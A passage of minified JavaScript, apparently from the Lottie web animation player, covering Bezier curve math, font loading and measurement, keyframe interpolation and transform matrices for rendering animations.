a,r,n,o,h=defaultCurveSegments,l=0,p=[],m=[],c=bezier_length_pool.newElement(),d=i.length,u=0;u<h;u+=1){for(n=u/(h-1),a=o=0;a<d;a+=1)r=bm_pow(1-n,3)*t[a]+3*bm_pow(1-n,2)*n*i[a]+3*(1-n)*bm_pow(n,2)*s[a]+bm_pow(n,3)*e[a],p[a]=r,null!==m[a]&&(o+=bm_pow(p[a]-m[a],2)),m[a]=p[a];o&&(l+=o=bm_sqrt(o)),c.percents[u]=n,c.lengths[u]=l}return c.addedLength=l,c}function y(t){this.segmentLength=0,this.points=new Array(t)}function v(t,e){this.partialLength=t,this.point=e}var _;_={};function C(t,e){var i=e.percents,s=e.lengths,a=i.length,r=bm_floor((a-1)*t),n=t*e.addedLength,o=0;if(r===a-1||0===r||n===s[r])return i[r];for(var h=s[r]>n?-1:1,l=!0;l;)if(s[r]<=n&&s[r+1]>n?(o=(n-s[r])/(s[r+1]-s[r]),l=!1):r+=h,r<0||a-1<=r){if(r===a-1)return i[r];l=!1}return i[r]+(i[r+1]-i[r])*o}var E=createTypedArray("float32",8);return{getSegmentsLength:function(t){for(var e=segments_length_pool.newElement(),i=t.c,s=t.v,a=t.o,r=t.i,n=t._length,o=e.lengths,h=0,l=0;l<n-1;l+=1)o[l]=p(s[l],s[l+1],a[l],r[l+1]),h+=o[l].addedLength;return i&&n&&(o[l]=p(s[l],s[0],a[l],r[0]),h+=o[l].addedLength),e.totalLength=h,e},getNewSegment:function(t,e,i,s,a,r,n){for(var a=C(a=a<0?0:1<a?1:a,n),r=C(r=1<r?1:r,n),o=t.length,n=1-a,h=1-r,l=n*n*n,p=a*n*n*3,m=a*a*n*3,c=a*a*a,d=n*n*h,u=a*n*h+n*a*h+n*n*r,f=a*a*h+n*a*r+a*n*r,g=a*a*r,y=n*h*h,v=a*h*h+n*r*h+n*h*r,_=a*r*h+n*r*r+a*h*r,S=a*r*r,b=h*h*h,P=r*h*h+h*r*h+h*h*r,x=r*r*h+h*r*r+r*h*r,T=r*r*r,A=0;A<o;A+=1)E[4*A]=Math.round(1e3*(l*t[A]+p*i[A]+m*s[A]+c*e[A]))/1e3,E[4*A+1]=Math.round(1e3*(d*t[A]+u*i[A]+f*s[A]+g*e[A]))/1e3,E[4*A+2]=Math.round(1e3*(y*t[A]+v*i[A]+_*s[A]+S*e[A]))/1e3,E[4*A+3]=Math.round(1e3*(b*t[A]+P*i[A]+x*s[A]+T*e[A]))/1e3;return E},getPointInSegment:function(t,e,i,s,a,r){a=C(a,r),r=1-a;return[Math.round(1e3*(r*r*r*t[0]+(a*r*r+r*a*r+r*r*a)*i[0]+(a*a*r+r*a*a+a*r*a)*s[0]+a*a*a*e[0]))/1e3,Math.round(1e3*(r*r*r*t[1]+(a*r*r+r*a*r+r*r*a)*i[1]+(a*a*r+r*a*a+a*r*a)*s[1]+a*a*a*e[1]))/1e3]},buildBezierData:function(t,e,i,s){var a=(t[0]+"_"+t[1]+"_"+e[0]+"_"+e[1]+"_"+i[0]+"_"+i[1]+"_"+s[0]+"_"+s[1]).replace(/\./g,"p");if(!_[a]){for(var r,n,o,h,l,p=defaultCurveSegments,m=0,c=null,d=new y(p=2===t.length&&(t[0]!=e[0]||t[1]!=e[1])&&g(t[0],t[1],e[0],e[1],t[0]+i[0],t[1]+i[1])&&g(t[0],t[1],e[0],e[1],e[0]+s[0],e[1]+s[1])?2:p),u=i.length,f=0;f<p;f+=1){for(l=createSizedArray(u),o=f/(p-1),r=h=0;r<u;r+=1)n=bm_pow(1-o,3)*t[r]+3*bm_pow(1-o,2)*o*(t[r]+i[r])+3*(1-o)*bm_pow(o,2)*(e[r]+s[r])+bm_pow(o,3)*e[r],l[r]=n,null!==c&&(h+=bm_pow(l[r]-c[r],2));m+=h=bm_sqrt(h),d.points[f]=new v(h,l),c=l}d.segmentLength=m,_[a]=d}return _[a]},pointOnLine2D:g,pointOnLine3D:function(t,e,i,s,a,r,n,o,h){var l;return 0===i&&0===r&&0===h?g(t,e,s,a,n,o):(l=Math.sqrt(Math.pow(s-t,2)+Math.pow(a-e,2)+Math.pow(r-i,2)),t=Math.sqrt(Math.pow(n-t,2)+Math.pow(o-e,2)+Math.pow(h-i,2)),e=Math.sqrt(Math.pow(n-s,2)+Math.pow(o-a,2)+Math.pow(h-r,2)),-1e-4<(i=t<l?e<l?l-t-e:e-t-l:t<e?e-t-l:t-l-e)&&i<1e-4)}}}!function(){for(var r=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[e]+"CancelAnimationFrame"]||window[t[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),s=Math.max(0,16-(i-r)),a=setTimeout(function(){t(i+s)},s);return r=i+s,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}();var bez=bezFunction();function dataFunctionManager(){function m(t,e,i){for(var s,a,r,n=t.length,o=0;o<n;o+=1)if("ks"in(r=t[o])&&!r.completed){if(r.completed=!0,r.tt&&(t[o-1].td=r.tt),r.hasMask)for(var h=r.masksProperties,l=h.length,p=0;p<l;p+=1)if(h[p].pt.k.i)c(h[p].pt.k);else for(a=h[p].pt.k.length,s=0;s<a;s+=1)h[p].pt.k[s].s&&c(h[p].pt.k[s].s[0]),h[p].pt.k[s].e&&c(h[p].pt.k[s].e[0]);0===r.ty?(r.layers=function(t,e){for(var i=0,s=e.length;i<s;){if(e[i].id===t)return e[i].layers.__used?JSON.parse(JSON.stringify(e[i].layers)):(e[i].layers.__used=!0,e[i].layers);i+=1}}(r.refId,e),m(r.layers,e,i)):4===r.ty?function t(e){var i,s,a;for(i=e.length-1;0<=i;--i)if("sh"==e[i].ty)if(e[i].ks.k.i)c(e[i].ks.k);else for(a=e[i].ks.k.length,s=0;s<a;s+=1)e[i].ks.k[s].s&&c(e[i].ks.k[s].s[0]),e[i].ks.k[s].e&&c(e[i].ks.k[s].e[0]);else"gr"==e[i].ty&&t(e[i].it)}(r.shapes):5==r.ty&&(0!==(r=r).t.a.length||"m"in r.t.p||(r.singleShape=!0))}}function c(t){for(var e=t.i.length,i=0;i<e;i+=1)t.i[i][0]+=t.v[i][0],t.i[i][1]+=t.v[i][1],t.o[i][0]+=t.v[i][0],t.o[i][1]+=t.v[i][1]}function o(t,e){e=e?e.split("."):[100,100,100];return t[0]>e[0]||!(e[0]>t[0])&&(t[1]>e[1]||!(e[1]>t[1])&&(t[2]>e[2]||(e[2],t[2],0)))}function i(t){if(t.chars&&!o(h,t.v))for(var e,i,s,a,r=t.chars.length,n=0;n<r;n+=1)if(t.chars[n].data&&t.chars[n].data.shapes)for(i=(a=t.chars[n].data.shapes[0].it).length,e=0;e<i;e+=1)(s=a[e].ks.k).__converted||(c(a[e].ks.k),s.__converted=!0)}r=[4,4,14];var h,s,a,r,n=function(t){if(o(r,t.v)&&(f(t.layers),t.assets))for(var e=t.assets.length,i=0;i<e;i+=1)t.assets[i].layers&&f(t.assets[i].layers)},l=(h=[4,7,99],a=[4,1,9],function(t){if(o(a,t.v)&&(u(t.layers),t.assets))for(var e=t.assets.length,i=0;i<e;i+=1)t.assets[i].layers&&u(t.assets[i].layers)}),p=(s=[4,4,18],function(t){if(o(s,t.v)&&(d(t.layers),t.assets))for(var e=t.assets.length,i=0;i<e;i+=1)t.assets[i].layers&&d(t.assets[i].layers)});function d(t){for(var e,i,s,a=t.length,r=0;r<a;r+=1){if((e=t[r]).hasMask)for(var n=e.masksProperties,o=n.length,h=0;h<o;h+=1)if(n[h].pt.k.i)n[h].pt.k.c=n[h].cl;else for(s=n[h].pt.k.length,i=0;i<s;i+=1)n[h].pt.k[i].s&&(n[h].pt.k[i].s[0].c=n[h].cl),n[h].pt.k[i].e&&(n[h].pt.k[i].e[0].c=n[h].cl);4===e.ty&&function t(e){for(var i,s,a=e.length-1;0<=a;--a)if("sh"==e[a].ty)if(e[a].ks.k.i)e[a].ks.k.c=e[a].closed;else for(s=e[a].ks.k.length,i=0;i<s;i+=1)e[a].ks.k[i].s&&(e[a].ks.k[i].s[0].c=e[a].closed),e[a].ks.k[i].e&&(e[a].ks.k[i].e[0].c=e[a].closed);else"gr"==e[a].ty&&t(e[a].it)}(e.shapes)}}function u(t){for(var e=t.length,i=0;i<e;i+=1)4===t[i].ty&&function t(e){for(var i,s,a=e.length,r=0;r<a;r+=1)if("gr"===e[r].ty)t(e[r].it);else if("fl"===e[r].ty||"st"===e[r].ty)if(e[r].c.k&&e[r].c.k[0].i)for(s=e[r].c.k.length,i=0;i<s;i+=1)e[r].c.k[i].s&&(e[r].c.k[i].s[0]/=255,e[r].c.k[i].s[1]/=255,e[r].c.k[i].s[2]/=255,e[r].c.k[i].s[3]/=255),e[r].c.k[i].e&&(e[r].c.k[i].e[0]/=255,e[r].c.k[i].e[1]/=255,e[r].c.k[i].e[2]/=255,e[r].c.k[i].e[3]/=255);else e[r].c.k[0]/=255,e[r].c.k[1]/=255,e[r].c.k[2]/=255,e[r].c.k[3]/=255}(t[i].shapes)}function f(t){for(var e,i,s=t.length,a=0;a<s;a+=1)5===t[a].ty&&(i=(e=t[a]).t.d,e.t.d={k:[{s:i,t:0}]})}var t={completeData:function(t,e){t.__complete||(l(t),n(t),i(t),p(t),m(t.layers,t.assets,e),t.__complete=!0)}};return t.checkColors=l,t.checkChars=i,t.checkShapes=p,t.completeLayers=m,t}var dataManager=dataFunctionManager(),FontManager=function(){var r={w:0,size:0,shapes:[]};function d(t,e){var i=createTag("span"),s=(i.style.fontFamily=e,createTag("span")),a=(s.innerHTML="giItT1WQy@!-/#",i.style.position="absolute",i.style.left="-10000px",i.style.top="-10000px",i.style.fontSize="300px",i.style.fontVariant="normal",i.style.fontStyle="normal",i.style.fontWeight="normal",i.style.letterSpacing="0",i.appendChild(s),document.body.appendChild(i),s.offsetWidth);return s.style.fontFamily=t+", "+e,{node:s,w:a,parent:i}}function t(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this.initTime=Date.now()}var e=(e=[]).concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);return t.getCombinedCharacterCodes=function(){return e},t.prototype.addChars=function(t){if(t){this.chars||(this.chars=[]);for(var e,i,s=t.length,a=this.chars.length,r=0;r<s;r+=1){for(e=0,i=!1;e<a;)this.chars[e].style===t[r].style&&this.chars[e].fFamily===t[r].fFamily&&this.chars[e].ch===t[r].ch&&(i=!0),e+=1;i||(this.chars.push(t[r]),a+=1)}}},t.prototype.addFonts=function(t,e){if(t)if(this.chars)this.isLoaded=!0,this.fonts=t.list;else{for(var i,s,a=t.list,r=a.length,n=r,o=0;o<r;o+=1){var h,l,p,m,c=!0;if(a[o].loaded=!1,a[o].monoCase=d(a[o].fFamily,"monospace"),a[o].sansCase=d(a[o].fFamily,"sans-serif"),a[o].fPath){if("p"===a[o].fOrigin||3===a[o].origin)(c=!(0<(h=document.querySelectorAll('style[f-forigin="p"][f-family="'+a[o].fFamily+'"], style[f-origin="3"][f-family="'+a[o].fFamily+'"]')).length)&&c)&&((p=createTag("style")).setAttribute("f-forigin",a[o].fOrigin),p.setAttribute("f-origin",a[o].origin),p.setAttribute("f-family",a[o].fFamily),p.type="text/css",p.innerHTML="@font-face {font-family: "+a[o].fFamily+"; font-style: normal; src: url('"+a[o].fPath+"');}",e.appendChild(p));else if("g"===a[o].fOrigin||1===a[o].origin){for(h=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),l=0;l<h.length;l++)-1!==h[l].href.indexOf(a[o].fPath)&&(c=!1);c&&((p=createTag("link")).setAttribute("f-forigin",a[o].fOrigin),p.setAttribute("f-origin",a[o].origin),p.type="text/css",p.rel="stylesheet",p.href=a[o].fPath,document.body.appendChild(p))}else if("t"===a[o].fOrigin||2===a[o].origin){for(h=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),l=0;l<h.length;l++)a[o].fPath===h[l].src&&(c=!1);c&&((m=createTag("link")).setAttribute("f-forigin",a[o].fOrigin),m.setAttribute("f-origin",a[o].origin),m.setAttribute("rel","stylesheet"),m.setAttribute("href",a[o].fPath),e.appendChild(m))}}else a[o].loaded=!0,--n;a[o].helper=(m=e,i=a[o],s=void 0,(s=createNS("text")).style.fontSize="100px",s.setAttribute("font-family",i.fFamily),s.setAttribute("font-style",i.fStyle),s.setAttribute("font-weight",i.fWeight),s.textContent="1",i.fClass?(s.style.fontFamily="inherit",s.setAttribute("class",i.fClass)):s.style.fontFamily=i.fFamily,m.appendChild(s),createTag("canvas").getContext("2d").font=i.fWeight+" "+i.fStyle+" 100px "+i.fFamily,s),a[o].cache={},this.fonts.push(a[o])}0===n?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},t.prototype.getCharData=function(t,e,i){for(var s=0,a=this.chars.length;s<a;){if(this.chars[s].ch===t&&this.chars[s].style===e&&this.chars[s].fFamily===i)return this.chars[s];s+=1}return("string"==typeof t&&13!==t.charCodeAt(0)||!t)&&console&&console.warn&&console.warn("Missing character from exported characters list: ",t,e,i),r},t.prototype.getFontByName=function(t){for(var e=0,i=this.fonts.length;e<i;){if(this.fonts[e].fName===t)return this.fonts[e];e+=1}return this.fonts[0]},t.prototype.measureText=function(t,e,i){var s,a,r,e=this.getFontByName(e),n=t.charCodeAt(0);return e.cache[n+1]||(s=e.helper," "===t?(s.textContent="|"+t+"|",a=s.getComputedTextLength(),s.textContent="||",r=s.getComputedTextLength(),e.cache[n+1]=(a-r)/100):(s.textContent=t,e.cache[n+1]=s.getComputedTextLength()/100)),e.cache[n+1]*i},t.prototype.checkLoadedFonts=function(){for(var t,e,i=this.fonts.length,s=i,a=0;a<i;a+=1)this.fonts[a].loaded?--s:"n"===this.fonts[a].fOrigin||0===this.fonts[a].origin?this.fonts[a].loaded=!0:(t=this.fonts[a].monoCase.node,e=this.fonts[a].monoCase.w,t.offsetWidth===e&&(t=this.fonts[a].sansCase.node,e=this.fonts[a].sansCase.w,t.offsetWidth===e)||(--s,this.fonts[a].loaded=!0),this.fonts[a].loaded&&(this.fonts[a].sansCase.parent.parentNode.removeChild(this.fonts[a].sansCase.parent),this.fonts[a].monoCase.parent.parentNode.removeChild(this.fonts[a].monoCase.parent)));0!==s&&Date.now()-this.initTime<5e3?setTimeout(this.checkLoadedFonts.bind(this),20):setTimeout(function(){this.isLoaded=!0}.bind(this),0)},t.prototype.loaded=function(){return this.isLoaded},t}(),PropertyFactory=function(){var m=initialDefaultFrame,a=Math.abs;function c(t,e){var i,s=this.offsetTime;"multidimensional"===this.propType&&(i=createTypedArray("float32",this.pv.length));for(var a,r,n,o=e.lastIndex,h=o,L=this.keyframes.length-1,l=!0;l;){if(a=this.keyframes[h],r=this.keyframes[h+1],h===L-1&&t>=r.t-s){a.h&&(a=r),o=0;break}if(r.t-s>t){o=h;break}h<L-1?h+=1:(o=0,l=!1)}var p,m,c,d,u,f,g,y,v,_,S,b=r.t-s,P=a.t-s;if(a.to){a.bezierData||(a.bezierData=bez.buildBezierData(a.s,r.s||a.e,a.to,a.ti));var x=a.bezierData;if(b<=t||t<P)for(var N=b<=t?x.points.length-1:0,T=x.points[N].point.length,A=0;A<T;A+=1)i[A]=x.points[N].point[A];else{a.__fnct?n=a.__fnct:(n=BezierFactory.getBezierEasing(a.o.x,a.o.y,a.i.x,a.i.y,a.n).get,a.__fnct=n);for(var V,C=n((t-P)/(b-P)),E=x.segmentLength*C,M=e.lastFrame<t&&e._lastKeyframeIndex===h?e._lastAddedLength:0,w=e.lastFrame<t&&e._lastKeyframeIndex===h?e._lastPoint:0,l=!0,G=x.points.length;l;){if(M+=x.points[w].partialLength,0==E||0===C||w===x.points.length-1){for(T=x.points[w].point.length,A=0;A<T;A+=1)i[A]=x.points[w].point[A];break}if(M<=E&&E<M+x.points[w+1].partialLength){for(V=(E-M)/x.points[w+1].partialLength,T=x.points[w].point.length,A=0;A<T;A+=1)i[A]=x.points[w].point[A]+(x.points[w+1].point[A]-x.points[w].point[A])*V;break}w<G-1?w+=1:l=!1}e._lastPoint=w,e._lastAddedLength=M-x.points[w].partialLength,e._lastKeyframeIndex=h}}else{var k,D,I,H,z,F,B,O,L=a.s.length,R=r.s||a.e;if(this.sh&&1!==a.h)b<=t?(i[0]=R[0],i[1]=R[1],i[2]=R[2]):t<=P?(i[0]=a.s[0],i[1]=a.s[1],i[2]=a.s[2]):(F=K(a.s),B=K(R),O=i,p=(t-P)/(b-P),u=[],f=F[0],g=F[1],y=F[2],F=F[3],v=B[0],_=B[1],S=B[2],B=B[3],(d=f*v+g*_+y*S+F*B)<0&&(d=-d,v=-v,_=-_,S=-S,B=-B),d=1e-6<1-d?(d=Math.acos(d),m=Math.sin(d),c=Math.sin((1-p)*d)/m,Math.sin(p*d)/m):(c=1-p,p),u[0]=c*f+d*v,u[1]=c*g+d*_,u[2]=c*y+d*S,u[3]=c*F+d*B,p=(m=u)[0],f=m[1],v=m[2],g=m[3],_=Math.atan2(2*f*g-2*p*v,1-2*f*f-2*v*v),y=Math.asin(2*p*f+2*v*g),S=Math.atan2(2*p*g-2*f*v,1-2*p*p-2*v*v),O[0]=_/degToRads,O[1]=y/degToRads,O[2]=S/degToRads);else for(h=0;h<L;h+=1)1!==a.h&&(C=b<=t?1:t<P?0:(a.o.x.constructor===Array?(a.__fnct||(a.__fnct=[]),a.__fnct[h]?n=a.__fnct[h]:(k=void 0===a.o.x[h]?a.o.x[0]:a.o.x[h],D=void 0===a.o.y[h]?a.o.y[0]:a.o.y[h],I=void 0===a.i.x[h]?a.i.x[0]:a.i.x[h],H=void 0===a.i.y[h]?a.i.y[0]:a.i.y[h],n=BezierFactory.getBezierEasing(k,D,I,H).get,a.__fnct[h]=n)):a.__fnct?n=a.__fnct:(k=a.o.x,D=a.o.y,I=a.i.x,H=a.i.y,n=BezierFactory.getBezierEasing(k,D,I,H).get,a.__fnct=n),n((t-P)/(b-P)))),R=r.s||a.e,z=1===a.h?a.s[h]:a.s[h]+(R[h]-a.s[h])*C,"multidimensional"===this.propType?i[h]=z:i=z}return e.lastIndex=o,i}function K(t){var e=t[0]*degToRads,i=t[1]*degToRads,t=t[2]*degToRads,s=Math.cos(e/2),a=Math.cos(i/2),r=Math.cos(t/2),e=Math.sin(e/2),i=Math.sin(i/2),t=Math.sin(t/2);return[e*i*r+s*a*t,e*a*r+s*i*t,s*i*r-e*a*t,s*a*r-e*i*t]}function d(){var t=this.comp.renderedFrame-this.offsetTime,e=this.keyframes[0].t-this.offsetTime,i=this.keyframes[this.keyframes.length-1].t-this.offsetTime;return t===this._caching.lastFrame||this._caching.lastFrame!==m&&(this._caching.lastFrame>=i&&i<=t||this._caching.lastFrame<e&&t<e)||(this._caching.lastFrame>=t&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0),i=this.interpolateValue(t,this._caching),this.pv=i),this._caching.lastFrame=t,this.pv}function u(t){var e;if("unidimensional"===this.propType)e=t*this.mult,1e-5<a(this.v-e)&&(this.v=e,this._mdf=!0);else for(var i=0,s=this.v.length;i<s;)e=t[i]*this.mult,1e-5<a(this.v[i]-e)&&(this.v[i]=e,this._mdf=!0),i+=1}function f(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=this._isFirstFrame;for(var t=this.effectsSequence.length,e=this.kf?this.pv:this.data.k,i=0;i<t;i+=1)e=this.effectsSequence[i](e);this.setVValue(e),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function g(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function n(t,e,i,s){this.propType="unidimensional",this.mult=i||1,this.data=e,this.v=i?e.k*i:e.k,this.pv=e.k,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=f,this.setVValue=u,this.addEffect=g}function o(t,e,i,s){this.propType="multidimensional",this.mult=i||1,this.data=e,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.frameId=-1;var a,r=e.k.length;for(this.v=createTypedArray("float32",r),this.pv=createTypedArray("float32",r),createTypedArray("float32",r),this.vel=createTypedArray("float32",r),a=0;a<r;a+=1)this.v[a]=e.k[a]*this.mult,this.pv[a]=e.k[a];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=f,this.setVValue=u,this.addEffect=g}function h(t,e,i,s){this.propType="unidimensional",this.keyframes=e.k,this.offsetTime=t.data.st,this.frameId=-1,this._caching={lastFrame:m,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=e,this.mult=i||1,this.elem=t,this.container=s,this.comp=t.comp,this.v=m,this.pv=m,this._isFirstFrame=!0,this.getValue=f,this.setVValue=u,this.interpolateValue=c,this.effectsSequence=[d.bind(this)],this.addEffect=g}function l(t,e,i,s){this.propType="multidimensional";for(var a,r,n,o,h=e.k.length,l=0;l<h-1;l+=1)e.k[l].to&&e.k[l].s&&e.k[l+1]&&e.k[l+1].s&&(a=e.k[l].s,r=e.k[l+1].s,n=e.k[l].to,o=e.k[l].ti,(2===a.length&&(a[0]!==r[0]||a[1]!==r[1])&&bez.pointOnLine2D(a[0],a[1],r[0],r[1],a[0]+n[0],a[1]+n[1])&&bez.pointOnLine2D(a[0],a[1],r[0],r[1],r[0]+o[0],r[1]+o[1])||3===a.length&&(a[0]!==r[0]||a[1]!==r[1]||a[2]!==r[2])&&bez.pointOnLine3D(a[0],a[1],a[2],r[0],r[1],r[2],a[0]+n[0],a[1]+n[1],a[2]+n[2])&&bez.pointOnLine3D(a[0],a[1],a[2],r[0],r[1],r[2],r[0]+o[0],r[1]+o[1],r[2]+o[2]))&&(e.k[l].to=null,e.k[l].ti=null),a[0]===r[0])&&a[1]===r[1]&&0===n[0]&&0===n[1]&&0===o[0]&&0===o[1]&&(2===a.length||a[2]===r[2]&&0===n[2]&&0===o[2])&&(e.k[l].to=null,e.k[l].ti=null);this.effectsSequence=[d.bind(this)],this.keyframes=e.k,this.offsetTime=t.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=i||1,this.elem=t,this.container=s,this.comp=t.comp,this.getValue=f,this.setVValue=u,this.interpolateValue=c,this.frameId=-1;var p=e.k[0].s.length;for(this.v=createTypedArray("float32",p),this.pv=createTypedArray("float32",p),l=0;l<p;l+=1)this.v[l]=m,this.pv[l]=m;this._caching={lastFrame:m,lastIndex:0,value:createTypedArray("float32",p)},this.addEffect=g}return{getProp:function(t,e,i,s,a){var r;if(e.k.length)if("number"==typeof e.k[0])r=new o(t,e,s,a);else switch(i){case 0:r=new h(t,e,s,a);break;case 1:r=new l(t,e,s,a)}else r=new n(t,e,s,a);return r.effectsSequence.length&&a.addDynamicProperty(r),r}}}(),TransformPropertyFactory=function(){var r=[0,0];function s(t,e,i){if(this.elem=t,this.frameId=-1,this.propType="transform",this.data=e,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(i||t),e.p&&e.p.s?(this.px=PropertyFactory.getProp(t,e.p.x,0,0,this),this.py=PropertyFactory.getProp(t,e.p.y,0,0,this),e.p.z&&(this.pz=PropertyFactory.getProp(t,e.p.z,0,0,this))):this.p=PropertyFactory.getProp(t,e.p||{k:[0,0,0]},1,0,this),e.rx){if(this.rx=PropertyFactory.getProp(t,e.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(t,e.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(t,e.rz,0,degToRads,this),e.or.k[0].ti)for(var s=e.or.k.length,a=0;a<s;a+=1)e.or.k[a].to=e.or.k[a].ti=null;this.or=PropertyFactory.getProp(t,e.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(t,e.r||{k:0},0,degToRads,this);e.sk&&(this.sk=PropertyFactory.getProp(t,e.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(t,e.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(t,e.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(t,e.s||{k:[100,100,100]},1,.01,this),e.o?this.o=PropertyFactory.getProp(t,e.o,0,.01,t):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return s.prototype={applyToMatrix:function(t){var e=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||e,this.a&&t.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&t.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&t.skewFromAxis(-this.sk.v,this.sa.v),this.r?t.rotate(-this.r.v):t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?t.translate(this.px.v,this.py.v,-this.pz.v):t.translate(this.px.v,this.py.v,0):t.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(t){var e,i,s,a;this.elem.globalData.frameId!==this.frameId&&(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),(this._mdf||t)&&(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented&&(t=this.elem.globalData.frameRate,this.p&&this.p.keyframes&&this.p.getValueAtTime?i=this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(e=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/t,0),this.p.getValueAtTime(this.p.keyframes[0].t/t,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(e=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/t,0),this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/t,0)):(e=this.p.pv,this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/t,this.p.offsetTime)):this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime?(e=[],i=[],s=this.px,a=this.py,s._caching.lastFrame+s.offsetTime<=s.keyframes[0].t?(e[0]=s.getValueAtTime((s.keyframes[0].t+.01)/t,0),e[1]=a.getValueAtTime((a.keyframes[0].t+.01)/t,0),i[0]=s.getValueAtTime(s.keyframes[0].t/t,0),i[1]=a.getValueAtTime(a.keyframes[0].t/t,0)):s._caching.lastFrame+s.offsetTime>=s.keyframes[s.keyframes.length-1].t?(e[0]=s.getValueAtTime(s.keyframes[s.keyframes.length-1].t/t,0),e[1]=a.getValueAtTime(a.keyframes[a.keyframes.length-1].t/t,0),i[0]=s.getValueAtTime((s.keyframes[s.keyframes.length-1].t-.01)/t,0),i[1]=a.getValueAtTime((a.keyframes[a.keyframes.length-1].t-.01)/t,0)):(e=[s.pv,a.pv],i[0]=s.getValueAtTime((s._caching.lastFrame+s.offsetTime-.01)/t,s.offsetTime),i[1]=a.getValueAtTime((a._caching.lastFrame+a.offsetTime-.01)/t,a.offsetTime))):e=i=r,this.v.rotate(-Math.atan2(e[1]-i[1],e[0]-i[0]))),this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])),this.frameId=this.elem.globalData.frameId)},precalculateMatrix:function(){if(!this.a.k&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}this.r?this.r.effectsSequence.length||(this.pre.rotate(-this.r.v),this.appliedTransformations=4):this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],s),s.prototype.addDynamicProperty=function(t){this._addDynamicProperty(t),this.elem.addDynamicProperty(t),this._isDirty=!0},s.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(t,e,i){return new s(t,e,i)}}}();function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(t,e){this.c=t,this.setLength(e);for(var 